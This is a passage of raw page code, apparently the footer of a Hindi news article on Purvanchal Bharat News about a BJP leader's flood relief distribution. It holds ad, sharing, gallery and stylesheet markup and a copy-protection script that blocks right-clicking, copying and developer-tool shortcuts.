						<div class="elementor-element elementor-element-39f5922 elementor-widget__width-initial elementor-widget elementor-widget-heading" data-id="39f5922" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-small"><a href="https://purvanchalbharatnews.com/sitemap_index.xml">Sitemap</a></h3>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c35f1ae elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="c35f1ae" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4cd9ae7" data-id="4cd9ae7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f25756d elementor-widget elementor-widget-text-editor" data-id="f25756d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Copyright © 2021. Powered by &#8220;PURVANCHAL BHARAT NEWS&#8221;</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
							</div><!--mvp-main-box-->
				</div><!--mvp-foot-bot-->
			</footer>
		</div><!--mvp-site-main-->
	</div><!--mvp-site-wall-->
</div><!--mvp-site-->
<div class="mvp-fly-top back-to-top">
	<i class="fa fa-angle-up fa-3"></i>
</div><!--mvp-fly-top-->
<div class="mvp-fly-fade mvp-fly-but-click">
</div><!--mvp-fly-fade-->
<div class='code-block code-block-8' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2001147813576446"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-2001147813576446"
     data-ad-slot="9337037184"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/zox-news\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="a2a_kit a2a_kit_size_30 a2a_floating_style a2a_default_style" style="bottom:0px;left:50%;transform:translateX(-50%);background-color:transparent"><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fpurvanchalbharatnews.com%2Fbjp-netri-ashmita-chand-ne-badh-pidhito-me-banti-rahat-samgri%2F&amp;linkname=%E0%A4%AD%E0%A4%BE%E0%A4%9C%E0%A4%AA%E0%A4%BE%20%E0%A4%A8%E0%A5%87%E0%A4%A4%E0%A5%8D%E0%A4%B0%E0%A5%80%20%E0%A4%85%E0%A4%B8%E0%A5%8D%E0%A4%AE%E0%A4%BF%E0%A4%A4%E0%A4%BE%20%E0%A4%9A%E0%A4%82%E0%A4%A6%20%E0%A4%A8%E0%A5%87%20%E0%A4%95%E0%A4%9B%E0%A4%BE%E0%A4%B0%20%E0%A4%95%E0%A5%87%20%E0%A4%AC%E0%A4%BE%E0%A4%A2%E0%A4%BC%20%E0%A4%AA%E0%A5%80%E0%A5%9C%E0%A4%BF%E0%A4%A4%E0%A5%8B%E0%A4%82%20%E0%A4%AE%E0%A5%87%E0%A4%82%20%E0%A4%AC%E0%A4%BE%E0%A4%82%E0%A4%9F%E0%A5%80%20%E0%A4%B0%E0%A4%BE%E0%A4%B9%E0%A4%A4%20%E0%A4%B8%E0%A4%BE%E0%A4%AE%E0%A4%97%E0%A5%8D%E0%A4%B0%E0%A5%80%20%26%23x2d%3B%20Purvanchal%20Bharat%20News" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fpurvanchalbharatnews.com%2Fbjp-netri-ashmita-chand-ne-badh-pidhito-me-banti-rahat-samgri%2F&amp;linkname=%E0%A4%AD%E0%A4%BE%E0%A4%9C%E0%A4%AA%E0%A4%BE%20%E0%A4%A8%E0%A5%87%E0%A4%A4%E0%A5%8D%E0%A4%B0%E0%A5%80%20%E0%A4%85%E0%A4%B8%E0%A5%8D%E0%A4%AE%E0%A4%BF%E0%A4%A4%E0%A4%BE%20%E0%A4%9A%E0%A4%82%E0%A4%A6%20%E0%A4%A8%E0%A5%87%20%E0%A4%95%E0%A4%9B%E0%A4%BE%E0%A4%B0%20%E0%A4%95%E0%A5%87%20%E0%A4%AC%E0%A4%BE%E0%A4%A2%E0%A4%BC%20%E0%A4%AA%E0%A5%80%E0%A5%9C%E0%A4%BF%E0%A4%A4%E0%A5%8B%E0%A4%82%20%E0%A4%AE%E0%A5%87%E0%A4%82%20%E0%A4%AC%E0%A4%BE%E0%A4%82%E0%A4%9F%E0%A5%80%20%E0%A4%B0%E0%A4%BE%E0%A4%B9%E0%A4%A4%20%E0%A4%B8%E0%A4%BE%E0%A4%AE%E0%A4%97%E0%A5%8D%E0%A4%B0%E0%A5%80%20%26%23x2d%3B%20Purvanchal%20Bharat%20News" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fpurvanchalbharatnews.com%2Fbjp-netri-ashmita-chand-ne-badh-pidhito-me-banti-rahat-samgri%2F&amp;linkname=%E0%A4%AD%E0%A4%BE%E0%A4%9C%E0%A4%AA%E0%A4%BE%20%E0%A4%A8%E0%A5%87%E0%A4%A4%E0%A5%8D%E0%A4%B0%E0%A5%80%20%E0%A4%85%E0%A4%B8%E0%A5%8D%E0%A4%AE%E0%A4%BF%E0%A4%A4%E0%A4%BE%20%E0%A4%9A%E0%A4%82%E0%A4%A6%20%E0%A4%A8%E0%A5%87%20%E0%A4%95%E0%A4%9B%E0%A4%BE%E0%A4%B0%20%E0%A4%95%E0%A5%87%20%E0%A4%AC%E0%A4%BE%E0%A4%A2%E0%A4%BC%20%E0%A4%AA%E0%A5%80%E0%A5%9C%E0%A4%BF%E0%A4%A4%E0%A5%8B%E0%A4%82%20%E0%A4%AE%E0%A5%87%E0%A4%82%20%E0%A4%AC%E0%A4%BE%E0%A4%82%E0%A4%9F%E0%A5%80%20%E0%A4%B0%E0%A4%BE%E0%A4%B9%E0%A4%A4%20%E0%A4%B8%E0%A4%BE%E0%A4%AE%E0%A4%97%E0%A5%8D%E0%A4%B0%E0%A5%80%20%26%23x2d%3B%20Purvanchal%20Bharat%20News" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_linkedin" href="https://www.addtoany.com/add_to/linkedin?linkurl=https%3A%2F%2Fpurvanchalbharatnews.com%2Fbjp-netri-ashmita-chand-ne-badh-pidhito-me-banti-rahat-samgri%2F&amp;linkname=%E0%A4%AD%E0%A4%BE%E0%A4%9C%E0%A4%AA%E0%A4%BE%20%E0%A4%A8%E0%A5%87%E0%A4%A4%E0%A5%8D%E0%A4%B0%E0%A5%80%20%E0%A4%85%E0%A4%B8%E0%A5%8D%E0%A4%AE%E0%A4%BF%E0%A4%A4%E0%A4%BE%20%E0%A4%9A%E0%A4%82%E0%A4%A6%20%E0%A4%A8%E0%A5%87%20%E0%A4%95%E0%A4%9B%E0%A4%BE%E0%A4%B0%20%E0%A4%95%E0%A5%87%20%E0%A4%AC%E0%A4%BE%E0%A4%A2%E0%A4%BC%20%E0%A4%AA%E0%A5%80%E0%A5%9C%E0%A4%BF%E0%A4%A4%E0%A5%8B%E0%A4%82%20%E0%A4%AE%E0%A5%87%E0%A4%82%20%E0%A4%AC%E0%A4%BE%E0%A4%82%E0%A4%9F%E0%A5%80%20%E0%A4%B0%E0%A4%BE%E0%A4%B9%E0%A4%A4%20%E0%A4%B8%E0%A4%BE%E0%A4%AE%E0%A4%97%E0%A5%8D%E0%A4%B0%E0%A5%80%20%26%23x2d%3B%20Purvanchal%20Bharat%20News" title="LinkedIn" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_copy_link" href="https://www.addtoany.com/add_to/copy_link?linkurl=https%3A%2F%2Fpurvanchalbharatnews.com%2Fbjp-netri-ashmita-chand-ne-badh-pidhito-me-banti-rahat-samgri%2F&amp;linkname=%E0%A4%AD%E0%A4%BE%E0%A4%9C%E0%A4%AA%E0%A4%BE%20%E0%A4%A8%E0%A5%87%E0%A4%A4%E0%A5%8D%E0%A4%B0%E0%A5%80%20%E0%A4%85%E0%A4%B8%E0%A5%8D%E0%A4%AE%E0%A4%BF%E0%A4%A4%E0%A4%BE%20%E0%A4%9A%E0%A4%82%E0%A4%A6%20%E0%A4%A8%E0%A5%87%20%E0%A4%95%E0%A4%9B%E0%A4%BE%E0%A4%B0%20%E0%A4%95%E0%A5%87%20%E0%A4%AC%E0%A4%BE%E0%A4%A2%E0%A4%BC%20%E0%A4%AA%E0%A5%80%E0%A5%9C%E0%A4%BF%E0%A4%A4%E0%A5%8B%E0%A4%82%20%E0%A4%AE%E0%A5%87%E0%A4%82%20%E0%A4%AC%E0%A4%BE%E0%A4%82%E0%A4%9F%E0%A5%80%20%E0%A4%B0%E0%A4%BE%E0%A4%B9%E0%A4%A4%20%E0%A4%B8%E0%A4%BE%E0%A4%AE%E0%A4%97%E0%A5%8D%E0%A4%B0%E0%A5%80%20%26%23x2d%3B%20Purvanchal%20Bharat%20News" title="Copy Link" rel="nofollow noopener" target="_blank"></a></div><div class="gtranslate_wrapper" id="gt-wrapper-40786601"></div><div id="ays_tooltip" ><div id="ays_tooltip_block"><p>You cannot copy content of this page</p>
</div></div>
                    <style>                    	
                        #ays_tooltip,.ays_tooltip_class {
                    		display: none;
                    		position: absolute;
    						z-index: 999999999;
                            background-color: #ffffff;
                            
                            background-repeat: no-repeat;
                            background-position: center center;
                            background-size: cover;
                            opacity:1;
                            border: 1px solid #b7b7b7;
                            border-radius: 3px;
                            box-shadow: rgba(0,0,0,0) 0px 0px 15px  1px;
                            color: #ff0000;
                            padding: 5px 5px;
                            text-transform: none;
							;
                        }
                        
                        #ays_tooltip > *, .ays_tooltip_class > * {
                            color: #ff0000;
                            font-size: 12px;
                            letter-spacing:0px;
                        }

                        #ays_tooltip_block {
                            font-size: 12px;
                            backdrop-filter: blur(0px);
                        }

                        @media screen and (max-width: 768px){
                        	#ays_tooltip,.ays_tooltip_class {
                        		font-size: 12px;
                        	}
                        	#ays_tooltip > *, .ays_tooltip_class > * {	                            
	                            font-size: 12px;
	                        }
                        }
                        
                       
                    </style>
                <style>
                    *:not(input):not(textarea)::selection {
                background-color: transparent !important;
                color: inherit !important;
            }

            *:not(input):not(textarea)::-moz-selection {
                background-color: transparent !important;
                color: inherit !important;
            }

        
            </style>
    <script>
            function stopPrntScr() {
                var inpFld = document.createElement("input");
                inpFld.setAttribute("value", "Access Denied");
                inpFld.setAttribute("width", "0");
                inpFld.style.height = "0px";
                inpFld.style.width = "0px";
                inpFld.style.border = "0px";
                document.body.appendChild(inpFld);
                inpFld.select();
                document.execCommand("copy");
                inpFld.remove(inpFld);
            }

            (function ($) {
                'use strict';
                $(function () {
                    let all = $('*').not('script, meta, link, style, noscript, title'),
                        tooltip = $('#ays_tooltip'),
                        tooltipClass = "mouse";
                    if (tooltipClass == "mouse" || tooltipClass == "mouse_first_pos") {
    	                                        $(document).on('mousemove', function (e) {
                            let cordinate_x = e.pageX;
                            let cordinate_y = e.pageY;
                            let windowWidth = $(window).width();
                            if (cordinate_y < tooltip.outerHeight()) {
                                tooltip.css({'top': (cordinate_y + 10) + 'px'});
                            } else {
                                tooltip.css({'top': (cordinate_y - tooltip.outerHeight()) + 'px'});
                            }
                            if (cordinate_x > (windowWidth - tooltip.outerWidth())) {
                                tooltip.css({'left': (cordinate_x - tooltip.outerWidth()) + 'px'});
                            } else {
                                tooltip.css({'left': (cordinate_x + 5) + 'px'});
                            }

                        });
    	                                    } else {
                        tooltip.addClass(tooltipClass);
                    }
    				                    $(window).on('keyup', function (e) {
                        let keyCode = e.keyCode ? e.keyCode : e.which;
                        if (keyCode == 44) {
                            stopPrntScr();
                            show_tooltip(1 );
                            audio_play();
                        }
                    });
    				

    				                    $(document).on('contextmenu', function (e) {
                        let target = $(event.target);
                        let t = e || window.event;
                        let n = t.target || t.srcElement;
                        if (!target.is("") && (!target.is("1") && !target.is("img")) && (!target.is("") && !target.is("a") && n.parentElement.nodeName !== "A") ) {
                            if (n.nodeName !== "A" ) {
                                show_tooltip(1 );
                                audio_play();
                            }
                            return false;
                        }
                    });
    	            

                                        $(document).on('contextmenu', function (e) {
                        let target = $(event.target);
                        if (target.is("img") || target.is("div.ays_tooltip_class")) {
                            let t = e || window.event;
                            let n = t.target || t.srcElement;
                            if (n.nodeName !== "A") {
                                show_tooltip(1 );
                                audio_play();
                            }
                            return false;
                        }
                    });
                    
    	            
                    
    				                    $(document).on('dragstart', function () {
                        let target = $(event.target);
                        if (!target.is("")) {
                            show_tooltip(1 );
                            audio_play();
                            return false;
                        }
                    });
    				
    				
                    $(window).on('keydown', function (event) {
                        var sccp_selObj = window.getSelection();
                        var check_selectors = true;
                        if (!sccp_selObj.rangeCount < 1) {
                            var sccp_selRange = sccp_selObj.getRangeAt(0);
                            var sccp_selection_selector = sccp_selRange.startContainer.parentElement;
                            check_selectors = !$(sccp_selection_selector).is("");
                        }

                        if (check_selectors) {
                            var isOpera = (BrowserDetect.browser === "Opera");

                            var isFirefox = (BrowserDetect.browser === 'Firefox');

                            var isSafari = (BrowserDetect.browser === 'Safari');

                            var isIE = (BrowserDetect.browser === 'Explorer');
                            var isChrome = (BrowserDetect.browser === 'Chrome');
                            var isMozilla = (BrowserDetect.browser === 'Mozilla');

                            if (BrowserDetect.OS === 'Windows') {
        						                                if (isChrome) {
                                    if (((event.ctrlKey && event.shiftKey) && (
                                        event.keyCode === 73 ||
                                        event.keyCode === 74 ||
                                        event.keyCode === 68 ||
                                        event.keyCode === 67))) {
                                        show_tooltip(1);
                                        audio_play();
                                        return false;
                                    }
                                }
                                if (isFirefox) {
                                    if (((event.ctrlKey && event.shiftKey) && (
                                        event.keyCode === 73 ||
                                        event.keyCode === 74 ||
                                        event.keyCode === 67 ||
                                        event.keyCode === 75 ||
                                        event.keyCode === 69)) ||
                                        event.keyCode === 118 ||                                    
                                        (event.keyCode === 112 && event.shiftKey) ||
                                        (event.keyCode === 115 && event.shiftKey) ||
                                        (event.keyCode === 118 && event.shiftKey) ||
                                        (event.keyCode === 120 && event.shiftKey)) {
                                        show_tooltip(1);
                                        audio_play();
                                        return false;
                                    }
                                }
                                if (isOpera) {
                                    if (((event.ctrlKey && event.shiftKey) && (
                                        event.keyCode === 73 ||
                                        event.keyCode === 74 ||
                                        event.keyCode === 67 ||
                                        event.keyCode === 88 ||
                                        event.keyCode === 69))) {
                                        show_tooltip(1);
                                        audio_play();
                                        return false;
                                    }
                                }
                                if (isIE) {
                                    if ((event.keyCode === 123 && event.shiftKey)) {
                                        show_tooltip(1);
                                        audio_play();
                                        return false;
                                    }
                                }                         
                                if (isMozilla) {
                                    if ((event.ctrlKey && event.keyCode === 73) || 
                                        (event.altKey && event.keyCode === 68)) {
                                        show_tooltip(1);
                                        audio_play();
                                        return false;
                                    }
                                }
        						
        						                                if ((event.keyCode === 83 && event.ctrlKey)) {
                                    show_tooltip(1);
                                    audio_play();
                                    return false;
                                }
        						
        						                                if ((event.keyCode === 65 && event.ctrlKey)) {

                                                                            show_tooltip(1);
                                        audio_play();
                                        return false;
                                                                    }
        						
        						                                if (event.keyCode === 67 && event.ctrlKey && !event.shiftKey) {
                                                                            show_tooltip(1);
                                        audio_play();
                                        return false;
                                                                    }
        						
        						                                if ((event.keyCode === 86 && event.ctrlKey)) {
                                                                            show_tooltip(1);
                                        audio_play();
                                        return false;
                                                                    }
        						
        						                                if ((event.keyCode === 88 && event.ctrlKey)) {
                                                                            show_tooltip(1 );
                                        audio_play();
                                        return false;
                                                                    }
        						
        						                                if ((event.keyCode === 85 && event.ctrlKey)) {
                                    show_tooltip(1 );
                                    audio_play();
                                    return false;
                                }
        						
        						
        						
                                
                                
                                                                

                                
                                
                                
                                
                                
                                
        						                                if (event.keyCode === 123 || (event.keyCode === 123 && event.shiftKey)) {
                                    show_tooltip(1);
                                    audio_play();
                                    return false;
                                }
        						                            } else if (BrowserDetect.OS === 'Linux') {
        						                                if (isChrome) {
                                    if (
                                        (
                                            (event.ctrlKey && event.shiftKey) &&
                                            (event.keyCode === 73 ||
                                                event.keyCode === 74 ||
                                                event.keyCode === 67
                                            )
                                        ) ||
                                        (event.ctrlKey && event.keyCode === 85)
                                    ) {
                                        show_tooltip(1);
                                        audio_play();
                                        return false;
                                    }
                                }
                                if (isFirefox) {
                                    if (((event.ctrlKey && event.shiftKey) && (event.keyCode === 73 || event.keyCode === 74 || event.keyCode === 67 || event.keyCode === 75 || event.keyCode === 69)) || event.keyCode === 118 || event.keyCode === 116 || (event.keyCode === 112 && event.shiftKey) || (event.keyCode === 115 && event.shiftKey) || (event.keyCode === 118 && event.shiftKey) || (event.keyCode === 120 && event.shiftKey) || (event.keyCode === 85 && event.ctrlKey)) {
                                        show_tooltip(1);
                                        audio_play();
                                        return false;
                                    }
                                }
                                if (isOpera) {
                                    if (((event.ctrlKey && event.shiftKey) && (event.keyCode === 73 || event.keyCode === 74 || event.keyCode === 67 || event.keyCode === 88 || event.keyCode === 69)) || (event.ctrlKey && event.keyCode === 85)) {
                                        show_tooltip(1);
                                        audio_play();
                                        return false;
                                    }
                                }
        						
        						                                if ((event.keyCode === 83 && event.ctrlKey)) {
                                    show_tooltip(1);
                                    audio_play();
                                    return false;
                                }
        						
        						                                if (event.keyCode === 65 && event.ctrlKey) {
                                                                            show_tooltip(1);
                                        audio_play();
                                        return false;
                                                                    }
        						
        						                                if (event.keyCode === 67 && event.ctrlKey && !event.shiftKey) {
                                                                            show_tooltip(1);
                                        audio_play();
                                        return false;
                                                                    }
        						
        						                                if ((event.keyCode === 86 && event.ctrlKey)) {
                                                                            show_tooltip(1);
                                        audio_play();
                                        return false;
                                                                    }
        						
        						                                if ((event.keyCode === 88 && event.ctrlKey)) {
                                                                            show_tooltip(1);
                                        audio_play();
                                        return false;
                                                                    }
        						
        						                                if ((event.keyCode === 85 && event.ctrlKey)) {
                                    show_tooltip(1 );
                                    audio_play();
                                    return false;
                                }
        						
        						
        						
                                
                                
                                                                

                                
                                
                                
                                
                                
                                
        						                                if (event.keyCode === 123 || (event.keyCode === 123 && event.shiftKey)) {
                                    show_tooltip(1);
                                    audio_play();
                                    return false;
                                }
        						                            } else if (BrowserDetect.OS === 'Mac') {
        						                                if (isChrome || isSafari || isOpera || isFirefox) {
                                    if (event.metaKey && (
                                        event.keyCode === 73 ||
                                        event.keyCode === 74 ||
                                        event.keyCode === 69 ||
                                        event.keyCode === 75)) {
                                        show_tooltip(1);
                                        audio_play();
                                        return false;
                                    }
                                }
        						
        						                                if ((event.keyCode === 83 && event.metaKey)) {
                                    show_tooltip(1);
                                    audio_play();
                                    return false;
                                }
        						
        						                                if ((event.keyCode === 65 && event.metaKey)) {
                                                                            show_tooltip(1);
                                        audio_play();
                                        return false;
                                                                    }
        						
        						                                if ((event.keyCode === 67 && event.metaKey)) {
                                                                            show_tooltip(1);
                                        audio_play();
                                        return false;
                                                                    }
        						
        						                                if ((event.keyCode === 86 && event.metaKey)) {
                                                                            show_tooltip(1);
                                        audio_play();
                                        return false;
                                                                    }
        						
        						                                if ((event.keyCode === 88 && event.metaKey)) {
                                                                            show_tooltip(1);
                                        audio_play();
                                        return false;
                                                                    }
        						
        						                                if ((event.keyCode === 85 && event.metaKey)) {
                                    show_tooltip(1 );
                                    audio_play();
                                    return false;
                                }
        						
        						
        						
                                
                                
                                
                                
                                
                                
                                
                                
                                
        						                                if (event.keyCode === 123) {
                                    show_tooltip(1);
                                    audio_play();
                                    return false;
                                }
        						                            }
                        }
                    });

                    function disableSelection(e) {
                        if (typeof e.onselectstart !== "undefined")
                            e.onselectstart = function () {
                                show_tooltip( );
                                audio_play();
                                return false
                            };
                        else if (typeof e.style.MozUserSelect !== "undefined")
                            e.style.MozUserSelect = "none";
                        else e.onmousedown = function () {
                                show_tooltip();
                                audio_play();
                                return false
                            };
                        e.style.cursor = "default"
                    }

                    var msg_count = 1; 
                    function show_tooltip(mess) {
                        if (mess && msg_count == 1) {
                            if (tooltipClass == 'mouse_first_pos') {
                                if ($('#ays_tooltip2').length > 0) {
                                    $('#ays_tooltip2').remove();
                                }
                                var tooltip2 = tooltip.clone().prop('id','ays_tooltip2').insertBefore(tooltip);
                                $('#ays_tooltip2').addClass('ays_tooltip_class');
                                tooltip2.css({'display': 'table'});
                                $('#ays_tooltip').fadeOut();
                                setTimeout(function () {
                                    tooltip2.remove();
                                }, 1000);
                            }else{
                                tooltip.css({'display': 'table'});
                                setTimeout(function () {
                                    $('#ays_tooltip').fadeOut(500);
                                }, 1000);
                            }
                        }

                                            }

                    function audio_play(audio) {
                        if (audio) {
                            var audio = document.getElementById("sccp_public_audio");
                            if (audio) {
                                audio.currentTime = 0;
                                audio.play();
                            }

                        }
                    }


                });
            })(jQuery);
            var copyrightText = '';
            var copyrightIncludeUrl = '';
            var copyrightWord = '';
                        
            function copyToClipboard(text) {
                var textarea = document.createElement("textarea");
                textarea.textContent = text;
                textarea.style.position = "fixed";
                document.body.appendChild(textarea);
                textarea.select();
                try {
                    return document.execCommand("cut");
                } catch (ex) {
                    console.warn("Copy to clipboard failed.", ex);
                    return false;
                } finally {
                    document.body.removeChild(textarea);
                }
            }

            function htmlDecode(input) {
              var doc = new DOMParser().parseFromString(input, "text/html");
              return doc.documentElement.textContent;
            }

            var BrowserDetect = {
                init: function () {
                    this.browser = this.searchString(this.dataBrowser) || "An unknown browser";
                    this.version = this.searchVersion(navigator.userAgent) || this.searchVersion(navigator.appVersion) || "an unknown version";
                    this.OS = this.searchString(this.dataOS) || "an unknown OS";
                },
                searchString: function (data) {
                    for (var i = 0; i < data.length; i++) {
                        var dataString = data[i].string;
                        var dataProp = data[i].prop;
                        this.versionSearchString = data[i].versionSearch || data[i].identity;
                        if (dataString) {
                            if (dataString.indexOf(data[i].subString) !== -1) return data[i].identity;
                        } else if (dataProp) return data[i].identity;
                    }
                },
                searchVersion: function (dataString) {
                    var index = dataString.indexOf(this.versionSearchString);
                    if (index === -1) return;
                    return parseFloat(dataString.substring(index + this.versionSearchString.length + 1));
                },
                dataBrowser: [{
                    string: navigator.userAgent,
                    subString: "Chrome",
                    identity: "Chrome"
                }, {
                    string: navigator.userAgent,
                    subString: "OmniWeb",
                    versionSearch: "OmniWeb/",
                    identity: "OmniWeb"
                }, {
                    string: navigator.vendor,
                    subString: "Apple",
                    identity: "Safari",
                    versionSearch: "Version"
                }, {
                    prop: window.opera,
                    identity: "Opera",
                    versionSearch: "Version"
                }, {
                    string: navigator.vendor,
                    subString: "iCab",
                    identity: "iCab"
                }, {
                    string: navigator.vendor,
                    subString: "KDE",
                    identity: "Konqueror"
                }, {
                    string: navigator.userAgent,
                    subString: "Firefox",
                    identity: "Firefox"
                }, {
                    string: navigator.vendor,
                    subString: "Camino",
                    identity: "Camino"
                }, { // for newer Netscapes (6+)
                    string: navigator.userAgent,
                    subString: "Netscape",
                    identity: "Netscape"
                }, {
                    string: navigator.userAgent,
                    subString: "MSIE",
                    identity: "Explorer",
                    versionSearch: "MSIE"
                }, {
                    string: navigator.userAgent,
                    subString: "Gecko",
                    identity: "Mozilla",
                    versionSearch: "rv"
                }, { // for older Netscapes (4-)
                    string: navigator.userAgent,
                    subString: "Mozilla",
                    identity: "Netscape",
                    versionSearch: "Mozilla"
                }],
                dataOS: [{
                    string: navigator.platform,
                    subString: "Win",
                    identity: "Windows"
                }, {
                    string: navigator.platform,
                    subString: "Mac",
                    identity: "Mac"
                }, {
                    string: navigator.userAgent,
                    subString: "iPhone",
                    identity: "iPhone/iPod"
                }, {
                    string: navigator.platform,
                    subString: "Linux",
                    identity: "Linux"
                }]
            };
            BrowserDetect.init();
        // }, false);
    </script>
		<div data-theiaStickySidebar-sidebarSelector='"#secondary, #sidebar, .sidebar, #primary"'
		     data-theiaStickySidebar-options='{"containerSelector":"","additionalMarginTop":0,"additionalMarginBottom":0,"updateSidebarHeight":false,"minWidth":0,"sidebarBehavior":"modern","disableOnResponsiveLayouts":true}'></div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
					<!-- Root element of PhotoSwipe. Must have class pswp. -->
		<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

		    <!-- Background of PhotoSwipe.
		         It's a separate element as animating opacity is faster than rgba(). -->
		    <div class="pswp__bg"></div>

		    <!-- Slides wrapper with overflow:hidden. -->
		    <div class="pswp__scroll-wrap">

		        <!-- Container that holds slides.
		            PhotoSwipe keeps only 3 of them in the DOM to save memory.
		            Don't modify these 3 pswp__item elements, data is added later on. -->
		        <div class="pswp__container">
		            <div class="pswp__item"></div>
		            <div class="pswp__item"></div>
		            <div class="pswp__item"></div>
		        </div>

		        <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
		        <div class="pswp__ui pswp__ui--hidden">

		            <div class="pswp__top-bar">

		                <!--  Controls are self-explanatory. Order can be changed. -->

		                <div class="pswp__counter"></div>

		                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>

		                <button class="pswp__button pswp__button--share" title="Share"></button>

		                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>

		                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>

		                <!-- Preloader demo http://codepen.io/dimsemenov/pen/yyBWoR -->
		                <!-- element will get class pswp__preloader-active when preloader is running -->
		                <div class="pswp__preloader">
		                    <div class="pswp__preloader__icn">
		                      <div class="pswp__preloader__cut">
		                        <div class="pswp__preloader__donut"></div>
		                      </div>
		                    </div>
		                </div>
		            </div>

		            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
		                <div class="pswp__share-tooltip"></div>
		            </div>

		            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
		            </button>

		            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
		            </button>

		            <div class="pswp__caption">
		                <div class="pswp__caption__center"></div>
		            </div>

		        </div>

		    </div>

		</div>
		<link rel='stylesheet' id='elementor-post-3233-css' href='https://purvanchalbharatnews.com/wp-content/uploads/elementor/css/post-3233.css?ver=1769528303' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://purvanchalbharatnews.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://purvanchalbharatnews.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://purvanchalbharatnews.com/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-swing-css' href='https://purvanchalbharatnews.com/wp-content/plugins/elementor/assets/lib/animations/styles/swing.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-shrink-css' href='https://purvanchalbharatnews.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-shrink.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://purvanchalbharatnews.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://purvanchalbharatnews.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-zoomIn-css' href='https://purvanchalbharatnews.com/wp-content/plugins/elementor/assets/lib/animations/styles/zoomIn.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-poppins-css' href='https://purvanchalbharatnews.com/wp-content/uploads/elementor/google-fonts/css/poppins.css?ver=1743093882' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://purvanchalbharatnews.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://purvanchalbharatnews.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" src="https://purvanchalbharatnews.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
